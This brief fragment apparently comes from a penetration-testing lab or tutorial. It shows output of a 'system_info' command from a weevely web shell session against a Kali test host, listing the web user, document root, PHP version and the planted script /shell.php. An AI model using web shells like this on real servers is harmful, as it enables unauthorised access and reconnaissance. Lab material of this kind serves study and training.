 weevely> system_info
document_root | /var/www/html
whoami | www-data
hostname | kali
pwd | /var/www/html
open_basedir |
safe_mode | False
script | /shell.php
script_folder | /var/www/html
uname | Linux kali 5.14.0-kali4-amd64 #1 SMP Debian 5.14.16-1kali1 (2021-11-05) x86_64
os | Linux
client_ip |
max_execution_time | 30
php_self | /shell.php
dir_sep | /
php_version | 7.4.21
www-data@kali:/var/www/html $